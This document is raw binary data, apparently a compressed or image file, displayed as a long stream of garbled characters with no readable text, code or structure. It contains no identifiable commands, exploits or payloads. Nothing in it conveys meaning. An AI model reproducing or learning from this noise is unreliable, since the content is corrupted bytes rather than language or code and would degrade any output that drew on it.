a�&�HMQ�{�ƹ�*�Z��w*S�D&U����WGm�Z������A�0�$�4����P��஫�)7�coI��ݨ��oҰC�@����7]�ʃ�R������u�!;���O%7��i�U�)GlVV��N���ϵ!"�ALnҞD̫~�?T���v�7��3/�f^�hGr�y���I�P��o�v-I>��8ݐ��El�AԣM��i]���  �1��D��R��;��0@A Y[�	�LE�d�T��@\�����H�݀�����NO5^�Q��ZD�t�N�e^b<^oX�`��!����?`�A�#��������mP��a��V�[�M�p�ޘ��������l�U� �*�^����BY�F��\P^0�/a���I�ILH�xV7��5�̬����ɥ�6qbl|�f�������$�����m9��q����#�D$`�)��������,ףU]]��T���$�B
���؅��8;��-D�4QS�������K���w��F����<��A��:R�c$�6�j8ʩ�VnH��0łq�EQ�\���cBF��Ńiޞ�� a�?\B�l!�����"�^l �GGX�!J��&Ɇ���ѡ[���G)E�b�R��+M���!�`5L^,b�ņc]߀4�aq��@2a��A�7�H6��I����_Z\���_3��f�Ŭ"�lVM�%f��T�̼Y���?���]D�� �#�"j��==����!MA#D< �@ݕL]�94J���52�e�����l��?�B,��� E�ɝ XY8Y�K���I�p�N����D^=�ת�J��T���P�)��WI��<
�ܦ:Շ��|�"FX,$^4�A�7 �%�pa�p��#�$kdU�!���I��{RF�F6��?�^L�R��$j��ҾŁ�������!(~��"F�b%�A����P\1m�a\��&R��M�Ȅ�ȑ֘���%N0g�%3���fY+^"l�ܴ8ȍ���e'!���^��^�e^��\
D`�I�1��DL@��Tc24�pݤEe&`i�H@L*Qe���$�	���iʗ���Oi����I �D' ��蠣4dp��_X�=!�g����qY�Q�� jun�A[Ҕ�N�+ĵu�%�
�uas��V�ay�α��z�D{�'��J�Ƌ��}���D���u�gs�R��EP|"`^0��<V�5�>��}��4+�$*��g��`e��� !c�(�5����pˀ%^�h��V�}c� `^쨞��Fo�`�鑮���ـ��D5�c�Ŕ��Y� �D�A� e�x��f��]xT��^��)��?����8��(�5�r�&�5�'.ʱ��[�ݠu��O�TI'���N MFc8�[Da`�u.����`��ΥD=��xr�ӊ��$z���VmI�*^�c�~-^�'}VR��Ŭ������FxQ��RPN�l+^ �cY�����ϲVS8k�}k�G�v^�(hş.P�
ԟS�(�>SZzS�@�i(&>������:�i���A�h]�Eˑ�iV�č�[�WLT�E8�^�`L)�ڐ�Z#���|r0�O�x��x!E~����{`��E�KtH�E���F��m��e0Y�,���qB�����P��4����H�0d����,ZD��"Xњ��Q[����q#��j�jy�$yV��20^p-B�&�Npؾ[p�A�GN�~����p���]wP�B��� H�oح/-#��rc�L}�{�V����φ�gP��\Ɉ��v�ǌ�뉮�����:�Tn�8�Y^�h�ь,ƥ�Х��.� 	�����/WqQ�
)ڿ���n��P�T&Kt˖�r\��Q��堝��	Q��hr�Sx�v�	�\T`�������sF^�!��>F��To:N�]�N'\ gYtM�Y,�O���Hdp��ch��f����J��Mm�:p���y�'�B�AH0��X����F�"DϪutp�����w��To(hQ����^�� +�� \�,(�\�0� �V�Y�����Dƙ�V�᳉Ԉ�=P>��V����rp1���p ��Y]�Z�ثc��a��Dخ�M`rE�ll�2�ϱ�I�6�f�L��02��Ĕ0���X�!�C�A"o�@42N�?�N��������ŚNR�o�X���ou� ��4�I�!�D�ԴM[SR�x�fl�`�r���"�N����j|��!0�0S���[���l�`,��>�����F�f��P�F~�$QS�f:(^L���},���s����;�H�8����iak�~��aH=k�ʡ��Ne!����Mc���ᅝ!4p�(ѭn�G���D?�D��Ec�F�n^���&H{ ���I���1O4�} [����2X'o�����t4�Ȯ ���
��&�*��Eʅ�Qu5:2PC_�,Z䩰%��.C��UC"���e�R��A�
�|F�:mV�VexY���ulx��[Op\�U��`�!��5^�-4�lP�x�����b3��a+�8bH�c�sv�	���3	�b����b|V��(j�h����2�㖫����U@�J�-�6���^�6o��7�����
MMrK�oXi��dt�yt?���Dٲ�}��Z�t�CEX�%�0u���Ȋ�zC��B5P ���^F�!��$�T�4�S��[��s"q��i��Z�vz�Ax�%Tx����;���y�l�!�ئ���׶����1�D2��L�][R��E^�FP��p�pt�0�4�b��1�y��z�w�x�G���V�e���g�֔Ky��)����
j��w�Y�6m����6�Cș������/9�D�
�kFdsS&��d���D�k��@�O܅X�	�������:��f�����E M5��c~�i�\��K��Zr:�`rY ��,
�b8j̾v�<歚�=E��E�dꇡ�.�zW�^�w�Y��'�#��+�o|͉�BDǳ���O�I�����I��`�����-�-m;jl�P&�K_8��l�.�,%dS�����W��ǻ���D��Nˊ�kQ�g����I�gy�%�{�+
4?�b��+��6.�CCt�ܙ�+H7rc pG'��Bw�G��G7Nh�ڱS�n�M0#zn��M=��u`/����V�Q�=������S}�d5|{N�a S����#[D�?��E �O�A	
� ��?r�<����1�À!cH�G�,y����;��TH�3iִygN�;C�9�'ACk�Y%烐J3�88b`��z�'U�����h�����8q��j��#k	2`@�L-Z�XAq�킵G�
�A�_�;��8���K�y��o�����9��e]�&3���g��:3���?Ӧ7�޼��]�i�<�b��nQXh��?,��I�G�"XKt,N�;X���X2d`�L���0?�����~4&$���\����dĉ��Ik��g�Sv�`/z�h��"�@�	Gx��$` h��(�Ƞ
C2ȡ	�P����E�,��3(��U���u��  ��3���!�.��łZh�6H矈șh�).!� jꈠ�6��#�h:	��TzI k���:�<��9�!hό���9`�"��**J����
뫲�K��"(,�b���0#���k�#2AA,����Ԙs,&�vL����N�x�5g�<h5�NH��ThM6f{}v�N9��ެ�B&�K��(9��.:��Ίꌈ���o�2��K'��yo>	���溋?�����B��Z	���b��J+s���
/��*����2ηLE��	CR� U\y�*mRyX"�d���-��$2����!�z&��t�1f�-)� �=bS 2�樣��L�Δ܄�ٰ�;��2�	d��J#�>g�"Фl"��Q��ѱ"ժ�����K-�J-������oT��"p�	��L;l�N�*�S&XL�v�U2�T�lױ/k��ٔ���HSm5�]���^����Z���k��O8��ݖۛ�e�⤗��:�Kw;v�x"�2�-�^��ŗ�@�}����>��8�����(/SOW}A�Q~qG8ń����m�q���	d����b )�g.ӘA0T1K �Q�d����Ȁ���E2�3�G9���F����P7� ��A ��HH��2Y�jg����浕ȉlQ���Ά6Y� l;HP�7��@&�:"Ʀ<%*S��U(���ɄR�(�A�r2�����3��VIBS;2 V��&�H���t��I�?v��^mv�	CR���خ���B���TZ��S������?Ñ�s�#���9�C �c'\/;����=�̋^.����G���'���c��O?x�L�j��z։�L� �P/k�鎰��e	|@��D0AL���JFA�s&-�Q���e,����D���!�Q�d4*uPIG�Q��� ��R��_�n��E4�E82�1kZ��պ���rS��NCRE+��"W���D9І�K�	���&��~��jR)�@%��<��q�l.u�55 I���Y�	��C��<EWNG���2cی@��3dk5�Te����İQܕ3D���8eH���\�r�����'����_�������.(C ����fSr|�^L��,�7�I������LE�B��Ђ��
%F����CH�O��=Fg8���F�".�z�g�]���AsQ���P�e4fJ2`|w$$���I3���T�S�IL����99Q%)+O�`;�lOD��h�1��f������o{SnT3Bժ�s��㰓ȉ�a�A�	&P��e�0����V�6ґs�dn�S�m6|M2iP#���ɣL�k*����&G�UbC�J��x��,�n	.�<a��r0�Ǯ�3�ޓ�@����9�a�ɽb�2�g\����Cڛ��a���Y�p�R䗇$�!h�r������I�����GUʑ_W��\E�!��@`�Qi�,�u�H8#��W��]!�tl'�F"�@���2]�j2})L	\`$��7���m)5#��I��H��"^�=�ԁ�팇qF�T�@
o*n�U2�ea�dˌg< ! &s�L���2W�Pnt���nE��DJM�<�Uˇ�	*3r�,������2N���s�Όf���~١κ2����k��Hf3�<�0�"|�j��ZA� DZ`�[�җSMU������۹Ad��L�N�d�cl�n���C@���HC�N�����@S��6����-[�AO4��i�M{�>�_��!��HF.1�q@Lbj�L��R�aD�v�����m�?�_Bwd{�6�����M�soy�Q�^H���8��q�]�_�	c����ȇk��o��/)�@f�EF2��; ���I�L&ɺ 9m��e+s��{�Z�j�X�1��@�L����̙�쨬�����N��<�,#�N�B��E^�	 &8L�R��tdCA&.B�	;�%-�)CpÂ0������AF ���h���
�n f�j"I*&$��vpp�(D��iFr$CX�GT��it����h�De�04��&����B���0�M�B�2���p�pb����NO{%��� ��&��'���b� ԭ������������ ��W&P&�J��[�B����J�d��U�I�C�J��&g 2V���˔d�8���N4XG3�l�L��xbW���p����b̞##���b�yj����)��Ez���B��Έ�,钎|��a>����&'���h�B �0�����Ý
dA��I��)$�T�Q6�z��"��d�j��&�����Fj&jm ��"!�����f2
�$��΅x�
{�
"�����0�`jM���Ȧ"�%�$�h�O��m����'�� ��î� �BQ�*ze�h���S��q �����NE�<�C��Z@S�sJ��")��N�l T�nX�O `�+c�,k� ��6^�!�/������"*�xQ�r9j.�����/{���]��A�n��N 0�#̓<0�(h/����7P� �N�1����D�"!DA����3$�"F��!��
$@������qE�O��Mf�mI��𤄀�Q�X
U�!���tI6i��S�.�2��D#�f�$�2"m"�x�%.%�s=b����� �H ��&m"o�B�E����~r@t���Z
F��*)%n-^��2H`Z�o�А@��&��d4X�N*�g8C s4`�,cC�\��2c���Wdѱz#�$�.��	n�[�r/}q���zvn]�@���0	B�@��L���!����+���P����8�K�8�8H���nKB.m@��'QFS��5�K ��� Z�톂��a̩"SMزkwp� *#
�H2�Ivd��rv��IU"��T�O	Bi��K�S#9�ڒ�<]J$I��@��0#=K�=[�'�3Zr��D>�'�6�b'��� T)�/(�d�%�"Ƕ��t��7�GF��$�U�H��,(!<�N2)���D�E�Ȳ5�g"Z�ұ�J�h9�� v�����@����bμ� �� �I�q^
�����bq��
��~!�!��C�$�Z�g�*v���tPE!2'����mD bp�$��� ����q����s��.����Q=
؆%!S(Eb�Hp6���YK�S��:<5?�<C�I�V'��$]�kqVcuO��'�Vin2�lm�p��r�?�Q�d��Xu�� �Xc�T	-�\E���*.<gk��)-'0���V�6R�5zЯrYb�c�5��&��Wrb\�u$.��C"�ؕ x�\ N? &:�F0"^�^̃_K�_�	ϔ�0�ҵ�-��:�asaasv H*�G*��2���e����Ë��6#��Fe��fqv�B*�$�e"uRU�I�{�3d-~GI�$hR:a	�S&R��0�K�h
�0j̤ڰ� B��:O�oBk�V�Mo���li�>3bm-�&���J� *�BSX5~��7��:�-�pI�(�Qu��.�@-����TF�VT�qm�Wt�Y�ʔ8�[Ų2d� �Uso���g�s�� �0vC'*u��Ҍ��H��CH���Uv�Ԙl�_C���xWy^��L��x�7r�tBP�@0�Ak@���6�/��'	�%<�5�I��"Z0:D ���iYo��Bv�D�E�mJ���ς�0Wnd}}p� R�2�𜐅�7I�sv��΁��"
����jGb�T���R�&Fok'ؙ3B�j����$�5W���qR,������"�J�S�{ Џ�JZ�b7v�h-s`��n���U<���J����w0W6���U�w�8��x���6�RZ�Y��&����,��e �e��Q[��{��^�E_d�MkI�_����.����7��a!��$B\�t��F$c"4m�c�T2�5U���
:���&7ㆫ��7+�95�FY���HR���˼��R+E��h5���E��-KN�ib�X�"@b��Tф���&��$�����1�\��@&o"mkb��P??8�ӛ�rSĹB�`�`�G�p�o�y�U$0L�:�N���A_�A-�@uu�y'��v�w��J��3f����5\{-)	E��[E���W&��H���E��Ί����<�_ߣ&F��,B��C���xjLcz�s!$&R�H�����+��/Z$A\bU��z��C,ٞ���C0e����0"��R_�g�.��z!9
�����g�-	��JL���P �v���$N���0$�&TeB�K����z�Wr'���� �s'îY'�-�v�!��$���Ҳ�7���\��V@0��鄏�S�AI�)�$ C5.3�*��Rv@��*7���Y��2�xl�/B�e ��&�/#r��#ŭ���칣I ҇�iºK:$��2��δB��8aa��	fZL]"����yz��B+��$��B6�!���O�O5�'j�E�s��+���\���qE(��Jt:S���sh��G�d�|H ��;�Aív����q�<�٦L���Q\���&T�m\���6nd\&�������]�;���NT�)�S��:�'T�)c�ъ<�T �ɱș��yL��r�x['`��vB�2���w��x��u+B<���'�| �#�#8�ο#�[_�'1Cz&�{�B��i�;��.�����	n~cc¸(�BRdL$����bb��D���b��F�iA܎�y,�G��9�9a�Մ�hj��zhJ�zg�P�Sצ:f=��2�؏] �F�F���&������"�]�Qܧp�ů=>a'��ۿ]��-߶Y�$ٛ�n֝��={�'���8�/��]HޓRzkil�I�"�ON�|'�D	,U\I.�]E>[�2��9?�.m��-�e�]��]8���}>�Q�Gw�)� Vc�� ��KgZ�9�B�dA��N�,H0$ѧ9�o,�DL�E���`�=�>z`q�1&����
��
�Р\(PEÅ>$��`Ä+��Q!H#�,h���C��(��+�[��)�B�`N�0@�	��P�.�jT!�L�B<r$�ԩT�Z��ua��
�^�`�D9Y�T�����1�0���s��|k�_�P2�ؠ-F�`�hD
|��Eae�?-��,^`��B��,��τ	��c\���	Bv(<p�.�ٺt���+���I�������aۥz`���Ra'85zj��;���'O�s�n�����)� ��eڷ/�>�������-��0.��W�
�@`�B��?[�e��f��q��$�4��?�t�)��)�L��Ψp�k	Ԛ��1�ZTM4cFr�� -E��-�T!�"D%]T�p�E3���'m�D-)D�J}��U���I.mI�G�D�^2iјl��L�q���āAu��TOH-4Q�%�TSl՟���[y��U�s"�P�Y���^E�U��ą�[��W`��U�`�a��u�Y�iGH�`�	Ff�iVP_��*�h�A��A��?�@*��l��V�r���C��1�?�Ֆh�Hֆ��
;lj�'wq��B��g�a٩Ǟ{e�SC��g�B�䗟���~	��X�?.�P�
�7�B����/��Z���Ç[b�M ���B�,���x13tG� �	8�$͔�I$;��C�Q�gF6�&J5�tFM���%���K!M�K#aT%�[�\e�NC�C4�d�H�cM�ҝ�yTOE�y7�ڔB��Mx�.��WU=�P�#}U�?Z��K�+��?���B^x���xŐWc~�{��f��a�)��c��7�y���	���̄
+,����i�����A[����3e+\p�v;���[��;��`a�^Q�o��w�?(�{/��*TF~+D�?#l�� 8 �����?�s�y)�:Z�K^8q�_�lC#ہG.8��<�E.#��h6�a�&�2bP���K�P`��IEY�T�dé��j4�HQT�$���\I	���%�x!hJ[���%)%4�IA�f'�p�NF�SH�b8�9�W�3��h�q_a��?��Ǒ�*3匒9�dnsq��̼��1GT1�K�N�MfU�:�eP#[&1��n�;��Fp�M��%�YI�1���& ���[V�M���H�z�R�.�W=3r�o�K�6��X��v��·�F�V�3�ң�@��Ԥ�?ڣ��,��_���� � *�K�u��g2"��;�� ,���Fb�� %&��
�����5; ��\#�i�g��2�	��=H-\H)��fT��B>�%���JIA�>�z�� 1�SR�o(&&ZI�Y"A�x��	M5�IA�h'��oC%*]"�A5�Gm�S��F�)nq
!���9N%�v4\EH�x�S�U�ʘU�;�,��w���b^�<�� M��W���)� <፲��Y�)`�,�yӢ�iY-�(� �I�.�z��]3�v�iLw��:��u���h>�_մ&:��M�n3�	�,��0q:Lb2�A
Q�3;��B;�gb��\���$�A'E`6&��?}�ׇ���^�+>z�J��>
B�bQ�e���4�FtJ����i�^��6Ӵٴe��|��6�04k�+�Wz���tLNs�?���8�D!آP�F�(^WR���;�+n�J��*�7#r�jU,5����r!�#\��ǹ�8��+V�c;#��X��BzA�T�j��ChH(��	� � c���3E�-�ho��]�eE|Aǭ�c�B�g��D;���&3�J����W}`+�mla��m!���v�YI����v�̍�BM6]i����Ȯ��z�3
=H�2��T��F��Z�pQ��C ��J/҇�-!M쒮	|S�N�j��҂k8�)���<�RMORh�S&���B���L��0���'*��B��רG��QaIqA���p�*=���!�|'��b5���B�� �u���+���ά�+�P������,H��Pe��
*����U0��D䯱nD�%�I�[��V�Ν�=<'/�S�Z5g�lG^i�iˣ�k�.`�Y���k�a0�mCe���.��CbM�$A�.�U'%X�U"Y�0m��5M̍Ë�#pF$��CuT� $�k�Y,����L*;)�v�Dg�	%���9��X	JƮRGφ��7�+��ڢȤ~��վ�%�$�k������T���P$f�P�B��8�t�Խ�b��/D����Xwl(#2$waS���Jf#�\W!�nT���e+s|-�|�-��i�g�����۴8�J3+a�Y'�����l���s����L�Q�Ut~@ y��/�!��0��tP�R��1�`YwM�b10IF i�A�"�r
kB2#�Q B!qL���;3#�q3*52aB�R��w�� r 3v<y5C�65bSK8R-��&cy/�_Q�O��4G�52l�%[�x`�5S(7��SW$'Y�[�^n��E�6n���7{}x�"SEU�vUo�b.��C4Rao��W|EA3ȗ�cH��*��|�SI�B}���}�sI��;��W2cv�av
�C~�s~ ��~��ԲC�-�1Y�4�gi�-�7s|�Y� +�CZ
tF��� (0Iڑ Ht�@ ~��t������f�H�S�0��\x@!8I��> B�10xMBP+R2�@2<S2�%e�114*%���9��8��PQ~W�s,˅xh�V5�D6h!�l"�x��9�kφ6ER��6�e+�y'7=@TBp�`m�Ew"��7F�z�'����b,~��S�n
�(�r{�o���|�'|�V��o~�o����>����:�WI��A6LF��a�!!�X|�<�3��A1��X~��+7 =�!-�#-�K�x�5Y��r"-�w �|���Ԍ9'�h��՘N�@M.�yЍ����3N��GǁQ�)\� 2/"0I�(`Wp�!,ӂ���O8�"�cW
��Q:4rj$�)���@APo>�	��$IU�\XDb�y.A5K�%
�_�$*�O*zW"y	q&n�Rg��%US��[�Sf�E\D�'GA�x�a*�U!Fh��b�K��E�n�(�L	Vu4�G��{!cY�(���{tc~�)�BHdDpdY��HJ�>�2}3Ԗ#��q�EWF�#31�y��Q߇W��,'񇘸�-aS��X�A���K$�T�5|X̨L9ǙΈ ѧ�g�g�2�hÚ�Y��rtH �E�[�����8�`<"�!r.� 2@d.�	�vN�!��e�P��#_��pp*��"�)�	y#�%�'%ʣ54�_̶���$�WCY�P5Ւ(�-�_`D^�&�V�	�D�EIAY}"�G�V��*��(jdbQ�{*F�[*j��[i#Е�.�dH5�d6G;ͧ*����4I�t+�C����J:�yyq�Xj-�i�r�U=��X��O'6�Ka+�%��"��|�N}�Mp�}��U`��J'x�?������?��0b�zuT�N��up�F`
"�[�X ��iv1����3�&^��&�9�yG�YB�F��w�����q��j%kҞ����ڒ8�x��y��$�%��&ghC�F_*yO`&mbm6aъE:1�q�����6Z�:�����F���S9!1k��+�z4�/��H.�d:c�|iJ;R�A�����oWXP\�x�ty
�BI:�4K:e���1���UK`�۱`*��X�y��w yU�ɨd�Ҳ.���>�)@�/�0#h��,��C������8@J;�E!��h����q���8k��qI��9D��CHG0e��9J�" 4�Y�H�/\�V$cg���:ŷŚ���l�2�Uk7Y�
f2
j��[�F�J��zz
An�;�Z�zT!��⾦+��z{!��Ti��j�o�ˢ-���o:��|��9�.���X;Ҩ4���K}�i;�4̒��Z�;�Xe�Q�����,3e�8�%�*�.�\:d�[:���T�f3�ǑQN��.����H����8��� �����|�����@�����K��,\�?l��H��O$*�3%sj�H3k�)�Qqj`#jv�P1��}Wo�DAU��>d������u7�Y�C��Q3��/���Am���Z�AnR��ڹ��GI�c���ɺ�Q���D8�I�G�C8{uH��p9�B�;�!�`�>I6>�2L�a�X���;͗a�I>�q�X����K�-�=��\_6r.w��f�	�>-��ʓ�����*�[����� Mw�L�QWh���[����GW�(�9'�`���8�Pd@�ߧI�3q@31P�����Q�#DH�YY(bc�lCa�4�{�LsA�&^�5Q��_#9��?|Cma��<a�}�R�z-z�=��8��B���]�#�9!q��fPXA��S#��ӧ�*K���.����L����>>�}�3�e�2*�Iػ+���f�i�A����g�T����L�������T��A���������x�@k�^�݄�y=����.A1�شM�@ئ`�"XC��ٵ��9�%����Eʠ���A��A>���W:��4Q$]�,�%)�>�4`r`H�l���x�y%���-�&q�ۿ�9� D`�v�g��a����T���9#��i�!��cr�)t|��ݚ�+=<��pZIՀՀg!��������D��P�([(��I�$<!ɔL`�~�k�-�uK�rT�`Z��ׇ�+�.��}�sn
�A�sĴbn��4��h�i��0����@��n�n�C��0�l:�6���˨�� $CA�! UPq �e+G��-rr$I	�
_`^<Q���D�Snk�i6)R/�#m�y�Ms5Y�C8�6�$P_�R�V���mX1�yS\lȝ�˽�L	��^�fԍ�Y�|��݈>3�^�����)+��i
��R� ��S<V0I������ߔm,�<��,<g���B~=�i���{�)�U�-�^�>��A�Pm�bn�n�E!���l����*�7/V�F����l�o0�Y�Վ������2���(F�n����>ef�"��ݭŐ�44>����j뜪�n����;S�ĉ�]�	_�vK#
��b�$d�$�\ЩM��Q��[p�@�UL�=s>��=����#o�%?��Fϝ��p��j]E�����ݍ�ݔx���x?��:ց��PI���:Io; ��G�� ��㔉#G,�q�D�G*���P�E��v|L��YĈ*L�4�O�.�{��"y�dD��j��9��N�5o��&P�E��y ��g2�iE�?-Z���(�]#"��%�'RE���6m"����R�l��J43�$]�d��`���"�W��2��1�������Mk$��BL�ڰ#���x�AiD�;�8Z%I���QR��-Z�����ǿ#��tCQD���pr���G`�{���K}�<%����kW�]ņ�贝���|�t��7�������̘�d&�!�$�(
�)4.��4��*B7�Cg� �����4�!�DE��*^�����0�F �5Jf�bG�����������)C���ǈ���-��j�Q��*��B '#��
2A�����3a"�0�(͌4�36�Br&%���ť����'��p)�=�,J����(�>�(]2a̧���
���J����'�2�*���4��UW#lk.���+"��i0�È*����1Ȇ%I3S�9kU	��¸�B�g��z\�H/~d����37e,�'Z"
�D��x 9u-R���J�����.��һ����]�ʫ�_}�E�=�jO[#��� ����'@9(p@T���b0R�&��§@Yd�Wf��3�TE��c����*���Ɯx�(#
2y�B�$�#����$sb�I(��jJ1I�z����j/g����(����,�@!���7O���;E2x���PB��c'�B=�PD�Zt��Xr�e�sr�Ҝ����L�ЂS���$�Fm�*T�R�UW���-����p͉��z��`sj���"�(�UIJÔ�,j�3P[~�8*��k�x �8�\N<�(�-��$�V���D��o�D3*`�؃�`�v_%���_���7��ƉI�c��$>�c{�ǿ�D �p����dc@Y���Ҁ���d2YDP6�ɕЄzنP�(E�Y}X�E�EG��t��qiBҐ�T��#R�ר�b���Ic˜��!��M�*V��U�"B��)
�G�&�ؔь�B >�Ɛ�$�*8�Z��� qw<�w ��r/9��� 1'AdD�2�&!�SN�U�����p��[�B���.$�K4���(�
������we d$p��!�E�i���'7Ұ5׋޵b��({й%X�����p�V�B�OC������w��=̦y�#������8�~�>�0�C1y���`���z�B"�S���@Ԡ8�V�Br�f8�P�BL�'q�!IzD4��H��G�v�CF�SN�P��h�
TDخ(I�}�)�K@�bS'4�ͧ;���H���`yr�H��'���QA����OW�	�h�F�'�	(I�H�q�N�VBɔBIK�YU"A�5�{��4�ɹ�e/<e)]Tj�W.h�+��
oU7�B��<\�}��HgfR� mH�!�1I��|����e�G>�2#�f8�e�̯9�ȳ��%��(�) ���N�l~��Q�#� .�>��9��3�Ӟ��5�O�1hA!��j�*vռM�
-3����DՐ�LhѢ�&i������!]'H�(I�&V1M�DY)��(P�^�I\�T>���~o��,I�*T�1{�MJ��Ԥ��O+yT��ƽP�V��!���)����ƊH�8�sb�	W<�,t�jW�d�&3�
zU�Q��0D#~q
�!_%&�3����YnFŹi����Ӑ�B�ô(1L!)����X`�q��ui�p�ĐJ�)B�|�6���~�y^�c ��3��V�~��1;oB�<ҥn��p݈h'�
w�ұ~BJ�&+�Mg<k��WC�eo��k�N�(��}�˚�!I�ǎ^Q02��z*��L���2�J1�i�\%*$"9�"P3��h�q&��H�Qb��k^*H����b�Ru�}��x�mZoH)L�TX�F^���>��H'�t����Ғ��U\T��#��*_��{-
,��-��/�\L+�ń+�Cx���al������[���7��s:���2K�䈤���h��Rhiy��,ɽ:�[�o@���4N��n��/��9��˩�r(���t��v�h
�.5T����ܫq��i����Y�p]9�7��&
��C���F�|������i#0$X��l�,��B@/�hS�="#�񶵀H���.ꆭIn�����^7���n�$�|Z��}U����8	�߉���D"d8�y����tG ����3�e� [T�dG�����\�@����!�D�4$�_)���!I�X��h�.���)�ɪ6��b�07c��{��:�K�fq��R������k�c��X��a���@ ��Ҁ�Jk7������@�`�x��{���Kx���;��;����(�|�W�5�R�&���������!�S������5����A�ȓ<!��� ��k���	����j(�)y�1Y lk�Ճ�5��v�0s�6�Q7��ys�<��*�������#sB��������+�j�*�{+�ъ���k���aa���Vq�*0?�p��#�V�������?��/���r��s9˰��&Ϩ���h�,8���:+
/P�ܠ�k�fZ�?�1%1�X��HӺ��$��X���yq�vҗ��E#G{�H��t������ � ���� �;��.@�$�'4X��Ċ�	[�
s���B��B�`�.ĳ/�9�96y!��3�(62��	`�
Myu��ND��b�5�a��J�>,*�	��������vS7?�7�����|�����d�`��>�Јg�*+����
�{�0�T�%&�@�K:��ȋXd���ň�E\��\$%_L�`�	b4	��d���B�k��� ���T�8*��H(�"��HX����0$����l���t���hǭ�G��	�D�Y'�z�W�	����'�45�hH�,�HΕQ�"��H�Ԑ�"�U�£0<�!��"*&/Ԩd�B���"�1$%qC�)2�{#+��`���Y�#�C+���Л�s��Ȭ�ĤDJߋ��:�ԅ ���8�#����H��+&�9˱$KDb�-针 �ư?�!	���(�@���,�j�x���O�˜�A%�"
`��h������B�B��B�������ĉQ*��	�Lq):tAqǅ!�m�M���G��� �J�݃�-���'���ߺ�t0� � �K�K�'A�HYN�<B*�N���d(��)�4���,�����I#��#�	a�9� O����B苈��Py"��	5(�L$2و��ώ��m�Cx!P��ՙH�a%V܃ī\�d
3
@�15�=���1��o���P�h��>#�'��2��_3r���QS(���_�8��[�K�P%�S��ư2��%x �m��0��1@�	�!�J����J MX�f�Z�+Z��9�$]�v���8ͭ�X.�3.H��:���U��;;=;����.�Ԉ���)�D���tȇ|�D�ѻ�"�NxԦ��Ԣ�L�N=���5��)I��3�+�,���`�S[����h]=��G���S�x�=v���0A�u1���>������K��*͜��%��g�֙p��u�xE�о2�B؄U��C׿0+��*�/���x��������W,�E���+K���X�Ui!�Ь��#�/��e��nɍ����@��؏��}����:Y��v�S��$�*;m:ͮ;��[xҏ�N���)��!���Ts�|R���_E=Z�HZUu� ���	�Z��H��%�=��E
Q��HQ�eX ��^([�B[�PY][��6��2�ۢ0�r�t�6�2Vx���u{a� �c�Di����*�X��#��S�Ǎ\���KB��E�' ���\�W����hp&������kݷ`[̉(��^,R�]�)���	��9�($� �%}F���8������R��� ��p	� @������X �4|td��ʷ�j��ŗ� �5�nʎ�˞vY��\ߵs_��9@|Z����uH#4�V���P����HU�Ԏ�TZ`�p���ڙ ��ծm�ܻ�\"-I���U��kc=�"�ψ[6r#����`%	#�r���V&ē�P�	I,!i��S��l��CܠH�Jb����*π�!��"�˙`�%nb`iQ1��)vb��O� hҭ�_ɲ �2�?��_$��"e7�]��"��7S8;���a¸����p� d�܍p!:�L�Z�Q ;�^���� ��ʦ���7R�֎�eK��L����5��5���z��UT��������~�B������,�2
��OO�|F�1��bf���c����+���`��J���r�l���6���r��a�=�lvC�xk�w��]
l��N� ,�_�x=]@D�c�K��p�)h�(�Wׅ�E�v�(��\4i�����Q���/����&��E4�඿�F0]��\�8�<!(�����Ң�xM?���(*��A:ZzہU���F
�N�� ��R��-.tZ�s��)A gp�Z>}�����U.5�e���W>��eT�V����)<`�f�Xq���b�ڑ�!^��f0E*�'z��v�0!�v[�ț�3����g<I���ABTVy�*N ��_��R|���1wm؞V@�PYR#ѥ�
���c׈x]���1�@���Q�֝�m����TQ���龕�&�� �^��n�6�0]���2�"6[���QeͤJ�A��k|��!l��n�
���h�Ԕr�d��aĭ��S �d�>S���t�p���$
��Tˉ��pX�	����%+���E�H�����_f�nq����k��9�`q1�q�Ҕ&1/�(Y�+z)��6A��
�8	��է�l�r�t�a� �tT��C�C�#:Z��ޣ?�1o:`�R� ��Ɇș�4��*��b�&��3p���s�P���h���K�1���2(K+�@8t���-#��
]!�3�ňxQ�F������Ƴ�L��(��H^e�N-�$�/ �Ǫ�V�J�I��oF#�s������gH��x�ӄ)_��*O#.c��.�Pv�-H�_V�"��������1�
��v�n�vqWq��r7w�f�(Of	l���
&����(�m�!���谀�����=�'
g�l^~���˓|kg+��hPE����x��_�r���%X�ʀN�+��Y#�v!h�p��N���?sM��}��(�)SA"L�0Q����'q�D1��	�1z���"�ej4�PEG�8rĄ�q��1"��q(y��˿^"�S�T�J�,��"�H�AhQ�)�*=0�9��?�B�ըBEڶ������qU�87�R�I'��;Q�]�k��mװ[���۰!]:c��q��9rf.I$"�b�K�-��j�^Î���[4n_@�b7
���X���{8���}gH��xZ	4��(­���TqۣG�!cP��%�M�{,&Q��#h���h�}���k�f�
f�0A �@B	v�Z�㌃5�D6� �>(![b�̂����"�R�
��t z+zt��/�p�V��$�4A�?!QH!e�X�?eYF(��;H� Za1��	4Se�B���3�l�Q���GL)Q;v4I&	��#�BA�D"aD�E�>^RF 5��GH�Tњ��è�y�@M����M1���S��	5�cL���2iR�DY�"Q����D&�3�D��6*c�E�+E��u�ayA��[�"�a�	��\�5+�Y���X]^P�
7����gMq�hDhd�i�y������k�Ƣm��m��k�,��/s��+�s�A'�?֥U]H�5�Z�~7���A^H��qZ5���{Y���#����xJ &pE�%��?{���v��:x�ڬ��t	6≺����m�0z/0�6tr#*����D���?�AJDd'����	�@kXMB	�LS�$��r#wZZJT�����L<���9��R�#[��x�0�О������Q�m!�9�<RDR��V�UN�DSy�V|�N7�P�D_U,*Rg9uG*Th",TdUUE��ݬ��J�RIE+WZ�{�+��2��Z�
��DϺ%jd�M+l�0�E�1�u�Egf|��������n�����l�+/n���7i��o��g+Z���9LahQ�u�Ӗ�t-�YE���J�P��B�1����d��ov󟷝b;Й�3��Ѭf̋�_p��M�g0�@t4��i%Zb�"���jnQ[����XH$�����	�����&��h����F�� �cc01!��^zF�f�D��oaB��q9Љΐ'H"��%����*��t�-���:��ρ.t�H�DP���vd
�d���U�b��TO��4E��]��BZPE"i��W�G+[uL|�Y^��+e�02�z�`Ɨ�P���Z��Mİ��W΄�4��mM�[�1�?���I�4�K�jNs?�UQ"��/�x�	N�G':�NtB"	%�F���|��L�D�CQ�('�Ę����Y0-|��4�A���ec4f%�i�c�o$������e��0�х̘��� M#@�Y��T�phCB��В�1�����5)r�i^��D��,�[d�@�/�"d�*�ԄtB`��69J�GxƧ���q"Z��D
